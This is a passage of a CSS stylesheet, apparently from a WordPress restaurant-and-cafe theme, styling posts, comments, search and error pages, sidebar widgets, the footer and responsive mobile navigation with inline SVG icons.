  background: #fbe7ba;
}

#primary .post .entry-content table th,
#primary .page .entry-content table th,
#primary .post .entry-content table td,
#primary .page .entry-content table td {
  padding: 1vw 2vw;
  text-align: left;
}

#primary .post .entry-content table tbody tr:nth-child(2n),
#primary .page .entry-content table tbody tr:nth-child(2n) {
  background: #fbf9f4;
}

#primary .post .entry-content ul,
#primary .page .entry-content ul {
  padding: 0;
  line-height: 30px;
}

#primary .post .entry-content ol,
#primary .page .entry-content ol {
  margin: 0;
  line-height: 30px;
}

#primary .post .entry-footer .tag a,
#primary .page .entry-footer .tag a {
  font-size: 14px;
  color: #585547;
  display: inline-block;
  background: #fbf1da;
  padding: 3px 12px;
}

#primary .post .entry-footer .tag a:hover,
#primary .page .entry-footer .tag a:hover {
  text-decoration: none;
  background: #eee5cf;
}

#primary .author {
  background: url(images/line.png) repeat-x 0 100%;
  padding: 0 0 50px;
  margin: 0 0 50px;
}

#primary .author:after {
  content: "";
  display: block;
  clear: both;
}

#primary .author .img-holder {
  float: left;
  width: 90px;
  margin-right: 25px;
}

#primary .author .img-holder img {
  border-radius: 50%;
  -webkit-border-radius: 100px;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);
}

#primary .author .text-holder {
  overflow: hidden;
}

#primary .author .text-holder .name {
  display: block;
  font: 700 18px/22px "Cardo", serif;
  margin: 0 0 15px;
}

#primary .author .text-holder .social-networks {
  margin: 0;
  padding: 0;
  list-style: none;
  overflow: hidden;
}

#primary .author .text-holder .social-networks li {
  float: left;
  margin-right: 10px;
}

#primary .author .text-holder .social-networks li a {
  display: block;
  font-size: 13px;
  color: #b0afaa;
  width: 32px;
  height: 32px;
  text-align: center;
  line-height: 32px;
  border: 1px solid #b0afaa;
  border-radius: 50%;
  -webkit-border-radius: 100px;
}

#primary .author .text-holder .social-networks li a:hover {
  text-decoration: none;
  background: #f9c85b;
  border-color: #f9c85b;
  color: #2f2e26;
}

/*comments section style*/
.comments-area {
  margin: 0 0 30px;
}

.comments-area .comments-title,
.comments-area .comment-reply-title {
  font: 700 29px/34px "Cardo", serif;
  color: #302e27;
}

.comments-area .comment-list {
  margin: 0;
  padding: 0;
  list-style: none;
}

.comments-area .comment-list .comment-body img {
  float: left;
  width: 70px;
  height: 70px;
  border-radius: 50%;
  -webkit-border-radius: 100px;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);
  margin-right: 30px;
}

.comments-area .comment-list .comment-body .says {
  display: none;
}

.comments-area .comment-list .comment-body .fn {
  font: 700 18px/22px "Cardo", serif;
  color: #302e27;
  float: left;
}

.comments-area .comment-list .comment-body .comment-meta:after {
  content: "";
  display: block;
  clear: both;
}

.comments-area .comment-list .comment-body .comment-author {
  float: left;
}

.comments-area .comment-list .comment-body .comment-metadata {
  float: right;
  font-size: 14px;
  color: #8c8a8a;
}

.comments-area .comment-list .comment-body .comment-metadata a {
  color: #8c8a8a;
}

.comments-area .comment-list .comment-body .comment-metadata a:hover {
  color: #9db05c;
  text-decoration: none;
}

.comments-area .comment-list .comment-body .comment-content,
.comments-area .comment-list .comment-body .reply {
  position: relative;
  left: 100px;
  top: -25px;
  width: 85%;
}

.comments-area .comment-list .comment-body .reply {
  font-weight: 700;
}

.comments-area .comment-list .comment-body {
  background: url(images/line.png) repeat-x 0 100%;
  padding-bottom: 10px;
  margin-bottom: 40px;
}

.comments-area .comment-list .children {
  margin: 0 0 0 100px;
  padding: 0;
  list-style: none;
}

/*comment form style*/
.comment-form label {
  display: none;
}

.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"] {
  display: block;
  margin: 0;
  padding: 0;
  font-size: 15px;
  color: #313131;
  border: 1px solid #f2f1f0;
  background: #fffefd;
  border-radius: 0;
  -webkit-border-radius: 0;
  outline: none;
  width: 100%;
  padding: 17px 20px;
}

.comment-form textarea {
  display: block;
  margin: 0;
  padding: 0;
  font-size: 15px;
  color: #313131;
  border: 1px solid #f2f1f0;
  background: #fffefd;
  border-radius: 0;
  -webkit-border-radius: 0;
  outline: none;
  width: 100%;
  padding: 17px 20px;
  height: 200px;
  resize: none;
}

.comment-form input[type="submit"] {
  font-size: 15px;
  font-weight: 700;
  color: #f9f4ef;
  background: #afc466;
  border: 0;
  border-radius: 0;
  box-shadow: none;
  text-shadow: none;
  height: 51px;
  line-height: 51px;
  text-align: center;
  width: 205px;
  padding: 0;
}

.comment-form input[type="submit"]:hover {
  background: #95a757;
}

.comments-area .comment-form .comment-form-cookies-consent {
  margin-top: 0;
}

.comments-area .comment-form .comment-form-cookies-consent input[type="checkbox"] {
  display: inline-block;
  vertical-align: middle;
}

.comments-area .comment-form label[for="wp-comment-cookies-consent"] {
  display: inline-block;
  margin-left: 5px;
}

/*search result page style*/
.page-header {
  margin: 0 0 30px;
}

.page-header .page-title {
  font: 700 38px/54px "Cardo", serif;
  margin: 0 0 15px;
}

.search .search-form {
  overflow: hidden;
  margin: 0;
  background: #f4f3f2;
  border-radius: 5px;
  padding: 14px 15px 15px 16px;
  width: 70%;
}

.search .search-form label {
  float: left;
  width: 85%;
}

.search .search-form input[type="search"] {
  float: left;
  width: 100%;
  padding: 0;
  margin: 0;
  background: none;
  border: 0;
  border-radius: 0;
  font-weight: 700;
  color: #6f6f6f;
  font-size: 14px;
}

.search .search-form input[type="submit"] {
  float: right;
  margin: 5px 0 0;
  padding: 0;
  border: 0;
  border-radius: 0;
  box-shadow: none;
  font-size: 14px;
  background: url(images/icon-search.png) no-repeat;
  width: 13px;
  height: 13px;
  text-indent: -9999px;
}

.search #primary .post,
.search #primary .page {
  overflow: hidden;
}

.search #primary .post .post-thumbnail,
.search #primary .page .post-thumbnail {
  float: left;
  width: 230px;
  margin-right: 32px;
}

.search #primary .post .text-holder,
.search #primary .page .text-holder {
  overflow: hidden;
}

.search #primary .post .text-holder .entry-header .entry-title,
.search #primary .page .text-holder .entry-header .entry-title {
  font-size: 23px;
  line-height: 27px;
  margin: 0 0 10px;
}

.search #primary .page .entry-header .entry-title a {
  color: #3f3d33;
}

.search #primary .page .entry-header .entry-title a:hover {
  color: #9db05c;
  text-decoration: none;
}

/*error page style*/
.error404 .error-holder {
  max-width: 615px;
  margin: 0 auto;
  padding: 50px 0;
  text-align: center;
}

.error404 .error-holder h2 {
  font: 700 38px/44px "Cardo", serif;
}

.error404 .search-form {
  overflow: hidden;
  margin: 0 0 30px;
  background: #f4f3f2;
  border-radius: 5px;
  padding: 14px 15px 15px 16px;
  width: 100%;
}

.error404 .search-form label {
  float: left;
  width: 85%;
}

.error404 .search-form input[type="search"] {
  float: left;
  width: 100%;
  padding: 0;
  margin: 0;
  background: none;
  border: 0;
  border-radius: 0;
  font-weight: 700;
  color: #6f6f6f;
  font-size: 14px;
}

.error404 .search-form input[type="submit"] {
  float: right;
  margin: 5px 0 0;
  padding: 0;
  border: 0;
  border-radius: 0;
  box-shadow: none;
  font-size: 14px;
  background: url(images/icon-search.png) no-repeat;
  width: 13px;
  height: 13px;
  text-indent: -9999px;
}

/*sidebar style*/
#secondary {
  float: left;
  width: 25%;
  padding-left: 15px;
  padding-right: 15px;
}

#secondary .widget {
  margin: 0 0 44px;
}

.widget_search .search-form {
  overflow: hidden;
  margin: 0;
  background: #f4f3f2;
  border-radius: 5px;
  padding: 14px 15px 15px 16px;
  width: 100%;
}

.widget_search .search-form label {
  float: left;
  width: 85%;
}

.widget_search .search-form input[type="search"] {
  float: left;
  width: 100%;
  padding: 0;
  margin: 0;
  background: none;
  border: 0;
  border-radius: 0;
  font-weight: 700;
  color: #6f6f6f;
  font-size: 14px;
}

.widget_search .search-form input[type="submit"] {
  float: right;
  margin: 5px 0 0;
  padding: 0;
  border: 0;
  border-radius: 0;
  box-shadow: none;
  font-size: 14px;
  background: url(images/icon-search.png) no-repeat;
  width: 13px;
  height: 13px;
  text-indent: -9999px;
}

.widget .widget-title {
  font: 700 23px/27px "Cardo", serif;
  color: #3f3d33;
  position: relative;
  padding: 0 0 20px;
  margin: 0 0 27px;
}

.widget.widget_restaurant_and_cafe_social_links .social-networks {
  overflow: hidden;
}

.widget.widget_restaurant_and_cafe_social_links .social-networks li {
  float: left;
  margin-right: 14px;
}

.site-footer .widget ul {
  color: #fff;
}

.site-footer .widget .widget-title {
  color: #fff;
  margin-bottom: 0;
}

.site-footer .widget.widget_tag_cloud .tagcloud a {
  float: none;
}

.site-footer .widget .widget-title:after {
  display: none;
}

.site-footer .widget.widget_nav_menu ul:after {
  display: block;
  content: "";
  clear: both;
}

.site-footer .widget.widget_nav_menu ul li {
  position: relative;
  text-align: left;
}

.site-footer .widget.widget_nav_menu ul ul {
  margin-left: 15px;
}

.site-footer .widget.widget_nav_menu ul ul li a:after {
  display: none;
}

.site-footer .footer-t .col-3 {
  width: 33.33%;
  float: left;
  padding-left: 15px;
  padding-right: 15px;
  margin-bottom: 30px;
}

.site-footer .footer-t .col-3 .widget {
  width: 100%;
}

.site-footer .widget.widget_calendar table tbody {
  background: #fff;
}

.widget .widget-title:after {
  content: "";
  position: absolute;
  top: 100%;
  left: 0;
  width: 19px;
  height: 2px;
  background: #b7b5ac;
}

.widget ul {
  margin: 0;
  padding: 0;
  list-style: none;
  font-size: 16px;
  line-height: 22px;
  color: #8c8a8a;
}

.widget ul li {
  margin: 0 0 20px;
}

.widget ul li a {
  color: #363535;
}

.widget ul ul {
  margin-top: 10px;
  margin-left: 15px;
}

.site-footer .widget ul li a {
  color: #d7d7d7;
}

.site-footer .widget ul li a:hover,
.site-footer .widget ul li a:focus {
  color: #fff;
}

.widget ul li a:hover {
  color: #9db05c;
  text-decoration: none;
}

.widget.widget_restaurant_and_cafe_instagram ul {
  margin-left: -5px;
  margin-right: -5px;
  overflow: hidden;
}

.widget.widget_restaurant_and_cafe_instagram ul li {
  float: left;
  width: 33.3333%;
  padding-left: 5px;
  padding-right: 5px;
  margin-bottom: 10px;
}

.widget.widget_restaurant_and_cafe_instagram ul li a {
  display: block;
  height: 100%;
}

.widget.widget_restaurant_and_cafe_instagram ul li a img {
  vertical-align: top;
}

.widget.widget_restaurant_and_cafe_recent_post ul li,
.widget.widget_restaurant_and_cafe_popular_post ul li {
  overflow: hidden;
  border-bottom: 1px dotted #dedddc;
  padding-bottom: 25px;
}

.widget.widget_restaurant_and_cafe_recent_post ul li .post-thumbnail,
.widget.widget_restaurant_and_cafe_popular_post ul li .post-thumbnail {
  float: left;
  width: 50px;
  margin-right: 15px;
}

.widget.widget_restaurant_and_cafe_recent_post ul li .post-thumbnail img,
.widget.widget_restaurant_and_cafe_popular_post ul li .post-thumbnail img {
  vertical-align: top;
}

.widget.widget_restaurant_and_cafe_recent_post ul li .entry-header,
.widget.widget_restaurant_and_cafe_popular_post ul li .entry-header {
  overflow: hidden;
}

.widget.widget_restaurant_and_cafe_recent_post ul li .entry-header .entry-title,
.widget.widget_restaurant_and_cafe_popular_post ul li .entry-header .entry-title {
  font: 700 17px/24px "Cardo", serif;
  color: #34322a;
  margin: 0;
}

.widget.widget_restaurant_and_cafe_recent_post ul li .entry-header .entry-title a,
.widget.widget_restaurant_and_cafe_popular_post ul li .entry-header .entry-title a {
  color: #34322a;
}

.widget.widget_restaurant_and_cafe_recent_post ul li .entry-header .entry-title a:hover,
.widget.widget_restaurant_and_cafe_popular_post ul li .entry-header .entry-title a:hover {
  color: #9db05c;
  text-decoration: none;
}

.widget.widget_restaurant_and_cafe_recent_post ul li .entry-header .entry-meta,
.widget.widget_restaurant_and_cafe_popular_post ul li .entry-header .entry-meta {
  font-size: 14px;
}

.widget.widget_restaurant_and_cafe_recent_post ul li .entry-header .entry-meta a,
.widget.widget_restaurant_and_cafe_popular_post ul li .entry-header .entry-meta a {
  color: #8c8a8a;
}

.widget.widget_restaurant_and_cafe_recent_post ul li .entry-header .entry-meta a:hover,
.widget.widget_restaurant_and_cafe_popular_post ul li .entry-header .entry-meta a:hover {
  text-decoration: none;
  color: #9db05c;
}

.widget.widget_restaurant_and_cafe_recent_comments ul,
.widget.widget_restaurant_and_cafe_popular_comments ul {
  font-size: 14px;
}

.widget.widget_restaurant_and_cafe_recent_comments ul li,
.widget.widget_restaurant_and_cafe_popular_comments ul li {
  border-bottom: 1px dotted #dedddc;
  padding-bottom: 25px;
}

.widget.widget_restaurant_and_cafe_recent_comments ul li a,
.widget.widget_restaurant_and_cafe_popular_comments ul li a {
  font-weight: 700;
  color: #6b6a6a;
}

.widget.widget_restaurant_and_cafe_recent_comments ul li a:hover,
.widget.widget_restaurant_and_cafe_popular_comments ul li a:hover {
  color: #9db05c;
}

.widget.widget_restaurant_and_cafe_recent_comments ul li .comment-text,
.widget.widget_restaurant_and_cafe_popular_comments ul li .comment-text {
  font-size: 15px;
  font-weight: 400;
  font-style: italic;
  color: #7b7979;
  display: block;
  line-height: 24px;
  margin: 0 0 5px;
}

.widget.widget_tag_cloud .tagcloud {
  overflow: hidden;
}

.widget.widget_tag_cloud .tagcloud a {
  float: left;
  font-size: 14px;
  background: #fbf1da;
  color: #585547;
  margin-right: 4px;
  margin-bottom: 4px;
  padding: 5px 13px;
}

.widget.widget_tag_cloud .tagcloud a:hover {
  text-decoration: none;
  background: #f9c85b;
}

/*widget calendar style*/
.widget.widget_calendar .calendar_wrap {
  position: relative;
}

.widget.widget_calendar table {
  margin: 0;
}

.widget.widget_calendar caption {
  font-size: 16px;
  line-height: 24px;
  text-align: center;
  color: #3f3d33;
  font-weight: 700;
  padding: 12px 0;
  background: #fbe7ba;
}

.widget.widget_calendar table thead th {
  font-size: 12px;
  font-weight: 700;
  padding: 5px 0;
  color: #545454;
  background: #fbe7ba;
}

.widget.widget_calendar table tbody td {
  text-align: center;
  font-size: 12px;
  line-height: 35px;
  color: #464545;
  height: 35px;
}

.widget.widget_calendar table tbody td a {
  background: #fadc9b;
  color: #464545;
  display: block;
  height: 100%;
  line-height: 35px;
  border-radius: 50%;
  -webkit-border-radius: 100px;
}

.widget.widget_calendar .wp-calendar-nav .wp-calendar-nav-prev,
.widget.widget_calendar .wp-calendar-nav .wp-calendar-nav-next,
.widget.widget_calendar tfoot #prev,
.widget.widget_calendar tfoot #next {
  position: absolute;
  top: 22px;
}

.widget.widget_calendar .wp-calendar-nav .wp-calendar-nav-next,
.widget.widget_calendar tfoot #next {
  right: 0;
}

.widget.widget_calendar tfoot tr {
  width: 100%;
}

.calendar_wrap {
  position: relative;
}

.widget.widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a,
.widget.widget_calendar tfoot #prev a {
  text-indent: -9999px;
  background: url(images/btn-prev-month.png) no-repeat;
  width: 5px;
  height: 9px;
  float: left;
  margin-left: 15px;
}

.widget.widget_calendar .wp-calendar-nav .wp-calendar-nav-next a,
.widget.widget_calendar tfoot #next a {
  text-indent: -9999px;
  background: url(images/btn-next-month.png) no-repeat;
  width: 5px;
  height: 9px;
  float: right;
  margin-right: 15px;
}

/*footer style*/
.site-footer {
  background: #242323;
  color: #d7d7d7;
  padding: 62px 0 0;
}

.site-footer a {
  color: #d7d7d7;
}

.site-footer a:hover {
  color: #fff;
  text-decoration: none;
}

.site-footer .menu-footer-menu-container {
  margin: 0 0 21px;
}

.site-footer .menu-footer-menu-container ul {
  margin: 0;
  padding: 0;
  list-style: none;
  text-align: center;
}

.site-footer .menu-footer-menu-container ul li {
  display: inline-block;
  border-left: 1px solid #d7d7d7;
  padding: 0 10px;
  line-height: 15px;
}

.site-footer .menu-footer-menu-container ul li:first-child {
  border-left: 0;
}

.site-footer .contact-info {
  text-align: center;
  margin: 0 0 29px;
}

.site-footer .social-networks {
  margin: 0;
  padding: 0;
  list-style: none;
  /*text-align: center;*/
}

.site-footer .social-networks li {
  display: inline-block;
  /*margin: 0 14px;*/
  margin-right: 14px;
}

.site-footer .social-networks li a:hover {
  text-decoration: none;
  color: #fff;
}

.site-footer .site-info {
  /*max-width: 687px;
	margin: 0 auto;*/
  text-align: center;
  /*border-top: 1px solid #333232;*/
  padding-top: 36px;
  padding-bottom: 38px;
}

.site-footer .site-info a {
  color: #f9dda0;
}

.site-footer .site-info a:hover {
  color: #fff;
}

.site-footer .widget.widget_restaurant_and_cafe_recent_post ul li .entry-header .entry-title a,
.site-footer .widget.widget_restaurant_and_cafe_popular_post ul li .entry-header .entry-title a {
  color: #d7d7d7;
}

.site-footer .widget.widget_restaurant_and_cafe_recent_post ul li .entry-header .entry-title a:hover,
.site-footer .widget.widget_restaurant_and_cafe_popular_post ul li .entry-header .entry-title a:hover,
.site-footer .widget.widget_restaurant_and_cafe_recent_post ul li .entry-header .entry-title a:focus,
.site-footer .widget.widget_restaurant_and_cafe_popular_post ul li .entry-header .entry-title a:focus {
  color: #fff;
}

.site-footer .widget.widget_restaurant_and_cafe_recent_post ul li .entry-header .entry-meta a,
.site-footer .widget.widget_restaurant_and_cafe_popular_post ul li .entry-header .entry-meta a {
  color: #d7d7d7;
}

.site-footer .widget.widget_restaurant_and_cafe_recent_post ul li .entry-header .entry-meta a:hover,
.site-footer .widget.widget_restaurant_and_cafe_popular_post ul li .entry-header .entry-meta a:hover,
.site-footer .widget.widget_restaurant_and_cafe_recent_post ul li .entry-header .entry-meta a:focus,
.site-footer .widget.widget_restaurant_and_cafe_popular_post ul li .entry-header .entry-meta a:focus {
  color: #fff;
}

.footer-t {
  /*text-align: center;*/
  border-bottom: 1px solid #333232;
}

#menu-opener {
  display: none;
}

.site {
  background: #fcfbfa;
  position: relative;
}

/* body.menu-open {
  overflow-y: hidden;
} */

.overlay {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.85);
  z-index: 10;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: ease 0.35s;
  -moz-transition: ease 0.35s;
  transition: ease 0.35s;
}

.svg-holder svg {
  width: 100%;
  vertical-align: top;
}

/*responsive style*/
@media only screen and (max-width: 1199px) {
  .container {
    max-width: 970px;
  }

  .main-navigation ul li {
    margin-left: 25px;
  }

  .banner .banner-text {
    top: 30%;
  }

  .banner .banner-text .title {
    font-size: 40px;
    line-height: 49px;
  }

  .banner-text p {
    margin: 0 0 20px;
  }

  .banner .btn-scroll-down {
    padding: 0 0 37px;
  }
}

@media only screen and (max-width: 1024px) {
  .site-header {
    position: unset;
    background: #fff;
    padding: 25px 0;
  }

  .site-header .container:after {
    display: none;
  }

  .site-header .container {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: space-between;
  }

  .site-header .site-branding {
    max-width: 85%;
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
  }

  .site-header .site-branding .custom-logo-link {
    margin-right: 15px;
  }

  .site-header .site-branding .site-description {
    color: #000;
    margin: 0;
  }

  #menu-opener {
    display: block;
    width: 35px;
    height: 30px;
    border: 1px solid #8d8d8d;
    background: #8d8d8d;
    border-radius: 5px;
    position: relative;
    cursor: pointer;
  }

  #menu-opener:before {
    position: absolute;
    top: 7px;
    left: 50%;
    width: 70%;
    height: 3px;
    border-radius: 5px;
    background: #fff;
    content: "";
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    transform: translateX(-50%);
  }

  #menu-opener:after {
    position: absolute;
    bottom: 6px;
    left: 50%;
    width: 70%;
    height: 3px;
    border-radius: 5px;
    background: #fff;
    content: "";
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    transform: translateX(-50%);
  }

  #menu-opener span {
    display: block;
    width: 70%;
    height: 3px;
    border-radius: 5px;
    background: #fff;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
  }

  .main-navigation {
    position: fixed;
    top: 0;
    right: 0;
    width: 320px;
    height: 100%;
    background: #fff;
    z-index: 999;
    margin: 0;
    overflow-y: auto;
    padding-top: 80px;
    -webkit-transform: translateX(420px);
    -moz-transform: translateX(420px);
    transform: translateX(420px);
    -webkit-transition: ease 0.35s;
    -moz-transition: ease 0.35s;
    transition: ease 0.35s;
  }

  .main-navigation .btn-close-menu {
    position: absolute;
    top: 25px;
    right: 25px;
    width: 20px;
    height: 25px;
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23000' viewBox='0 0 320 512'%3E%3Cpath d='M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z'/%3E%3C/svg%3E") center center no-repeat;
    cursor: pointer;
  }

  body.menu-open .main-navigation {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    transform: translateX(0);
  }

  .main-navigation ul {
    display: flex;
    flex-wrap: wrap;
    flex-direction: column;
  }

  .main-navigation ul li {
    float: none;
    display: block;
    width: 100%;
    margin: 0;
  }

  .main-navigation ul li {
    margin: 0;
    position: relative;
  }

  .main-navigation ul li .angle-down {
    position: absolute;
    top: 0;
    right: 0;
    width: 49px;
    height: 49px;
    background: transparent;
    cursor: pointer;
    -webkit-transition: ease 0.2s;
    -moz-transition: ease 0.2s;
    transition: ease 0.2s;
  }

  .main-navigation ul li .angle-down.active {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    transform: rotate(180deg);
  }

  .main-navigation ul li .angle-down:after {
    content: "";
    position: absolute;
    top: 50%;
    left: 50%;
    width: 20px;
    height: 25px;
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23000' viewBox='0 0 256 512'%3E%3Cpath d='M119.5 326.9L3.5 209.1c-4.7-4.7-4.7-12.3 0-17l7.1-7.1c4.7-4.7 12.3-4.7 17 0L128 287.3l100.4-102.2c4.7-4.7 12.3-4.7 17 0l7.1 7.1c4.7 4.7 4.7 12.3 0 17L136.5 327c-4.7 4.6-12.3 4.6-17-.1z'/%3E%3C/svg%3E") center center no-repeat;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
  }

  .main-navigation ul li a {
    display: block;
    color: #000;
    padding: 15px 25px;
    border-top: 1px solid rgba(0, 0, 0, 0.1);
  }

  .main-navigation ul ul {
    position: unset;
    width: 100%;
    display: block;
    background: none;
    box-shadow: none;
    display: none;
  }

  .main-navigation ul ul:before {
    display: none;
  }

  .main-navigation ul ul li a {
    border-bottom: 0;
    padding: 15px 25px;
  }
}

@media only screen and (max-width: 991px) {
  .container {
    max-width: 750px;
  }

  .banner .banner-text .title {
    font-size: 30px;
    line-height: 36px;
  }

  .banner .btn-scroll-down {
    padding: 0 0 30px;
  }

  .banner .btn-scroll-down span:after {
    background-size: 25px 12px;
    left: 25px;
  }

  .banner .btn-scroll-down span {
    background-size: 25px 36px;
    background-position: 50% 15px;
    font-size: 10px;
  }

  .lSSlideOuter .lSPager.lSGallery img {
    width: 100%;
  }

  .section-4 .testimonial-holder blockquote {
    padding-left: 20px;
    padding-right: 20px;
  }

  #primary,
  #secondary {
    width: 100%;
  }

  #primary .site-main {
    padding-right: 0;
  }

  .widget.widget_restaurant_and_cafe_instagram ul li a img {
    width: 100%;
  }
}

@media only screen and (max-width: 767px) {
  .container {
    width: 100%;
  }

  .banner .banner-text {
    position: relative;
    top: 0;
    background: #3c3c3c;
  }

  .banner .banner-text {
    padding: 20px 0 110px;
  }

  .section-1,
  .section-3,
  .section-5,
  .blog-section {
    padding: 20px 0;
  }

  .section-1 .col,
  .section-2 .col,
  .section-3 .text-holder,
  .section-3 .img-holder,
  .section-5 .tab-content .col,
  .section-6 .wpcf7-form .date,
  .section-6 .wpcf7-form .time,
  .blog-section .post .post-thumbnail,
  .blog-section .post .text-holder {
    width: 100%;
  }

  .section-2,
  .section-4,
  .section-6 {
    padding: 40px 0;
  }

  .section-5 .tabs li {
    display: block;
    margin: 0 0 10px;
  }

  .blog-section .post .post-thumbnail {
    margin: 0 0 30px;
  }

  #primary .author .text-holder {
    width: 100%;
  }

  .comments-area .comment-list .comment-body .comment-content,
  .comments-area .comment-list .comment-body .reply {
    top: 0;
    left: 0;
  }

  .comments-area .comment-list .comment-body .comment-author,
  .comments-area .comment-list .comment-body .fn,
  .comments-area .comment-list .comment-body .comment-metadata {
    float: none;
    display: block;
  }

  .comments-area .comment-list .children {
    margin: 0 0 0 20px;
  }

  .search #primary .post .text-holder,
  .search #primary .page .text-holder {
    width: 100%;
  }

  .site-footer .footer-t .col-3 {
    width: 100%;
  }
}

/* Underline fixes */
.entry-content a,
.entry-summary a,
.page-content a,
.comment-content a,
.widget .textwidget a {
  color: #515050;
  text-decoration: underline;
}

.entry-content a:hover,
.entry-summary a:hover,
.page-content a:hover,
.comment-content a:hover,
.widget .textwidget a:hover {
  color: #9db05c;
  text-decoration: underline;
}

/* Accessibility fixes */

.menu-opener {
  background-color: transparent;
  border: 0;
  text-shadow: none;
  box-shadow: none;
}


@media only screen and (min-width: 1025px) {
  .mobile-menu-wrapper {
    display: none;
  }
}

@media only screen and (max-width: 1024px) {
  #site-navigation {
    display: none;
  }

  .mobile-navigation {
    position: fixed;
    top: 0;
    right: 0;
    width: 320px;
    height: 100%;
    background: #fff;
    z-index: 9999;
    margin: 0;
    overflow-y: auto;
    padding-top: 80px;
    -webkit-transform: translateX(420px);
    -moz-transform: translateX(420px);
    transform: translateX(420px);
    -webkit-transition: ease 0.35s;
    -moz-transition: ease 0.35s;
    transition: ease 0.35s;
  }

  body.admin-bar .mobile-navigation {
    padding-top: 110px;
  }

  body.admin-bar .mobile-navigation .btn-close-menu.close-main-nav-toggle {
    top: 55px;
  }

  .mobile-navigation .btn-close-menu.close-main-nav-toggle {
    background: transparent;
    border: 0;
    position: absolute;
    top: 25px;
    right: 20px;
    width: 20px;
    height: 25px;
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23000' viewBox='0 0 320 512'%3E%3Cpath d='M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z'/%3E%3C/svg%3E") center center no-repeat;
    cursor: pointer;
  }

  .mobile-navigation .btn-close-menu.close-main-nav-toggle:focus {
    outline: 1px dotted rgba(0, 0, 0, 0.5);
  }

  #menu-opener:focus {
    outline: 1px dotted rgba(0, 0, 0, 0.5);
  }

  .mobile-navigation ul {
    display: flex;
    flex-wrap: wrap;
    flex-direction: column;
    list-style: none;
    font-size: 15px;
    line-height: 18px;
    text-transform: uppercase;
    margin: 0;
    padding: 0;
  }

  .mobile-navigation ul li a {
    display: block;
    color: #000;
    padding: 15px 25px;
    border-top: 1px solid rgba(0, 0, 0, 0.1);
  }

  .mobile-navigation ul li a:hover,
  .mobile-navigation ul li a:focus {
    text-decoration: none;
    color: #fac75a;
  }

  /* angle-down */
  .mobile-navigation ul li .angle-down {
    position: absolute;
    top: 0;
    right: 0;
    width: 49px;
    height: 49px;
    background: transparent;
    cursor: pointer;
    -webkit-transition: ease 0.2s;
    -moz-transition: ease 0.2s;
    transition: ease 0.2s;
  }

  .mobile-navigation ul li .angle-down:focus {
    outline: 1px dotted rgba(0, 0, 0, 0.5);
  }

  .mobile-navigation ul li .angle-down.active {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    transform: rotate(180deg);
  }

  .mobile-navigation ul li .angle-down:after {
    content: "";
    position: absolute;
    top: 50%;
    left: 50%;
    width: 20px;
    height: 25px;
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23000' viewBox='0 0 256 512'%3E%3Cpath d='M119.5 326.9L3.5 209.1c-4.7-4.7-4.7-12.3 0-17l7.1-7.1c4.7-4.7 12.3-4.7 17 0L128 287.3l100.4-102.2c4.7-4.7 12.3-4.7 17 0l7.1 7.1c4.7 4.7 4.7 12.3 0 17L136.5 327c-4.7 4.6-12.3 4.6-17-.1z'/%3E%3C/svg%3E") center center no-repeat;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
  }

  .mobile-navigation .primary-menu-list {
    display: none;
  }

  .mobile-navigation .primary-menu-list.toggled {
    display: block;
  }

  .mobile-navigation .sub-menu {
    display: none;
  }

  body.menu-open .mobile-navigation {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    transform: translateX(0);
  }

  .mobile-navigation ul li {
    margin: 0;
    position: relative;
  }

  .mobile-navigation ul ul li a:hover,
  .mobile-navigation ul ul li a:focus,
  .mobile-navigation ul ul li:hover>a {
    background: #f3f2f1;
    color: #171616;
  }

  /* Current page */
  .mobile-navigation .current_page_item>a,
  .mobile-navigation .current-menu-item>a,
  .mobile-navigation .current_page_ancestor>a,
  .mobile-navigation .current-menu-ancestor>a {
    text-decoration: none;
    color: #fac75a;
  }

  body.menu-open {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
  }

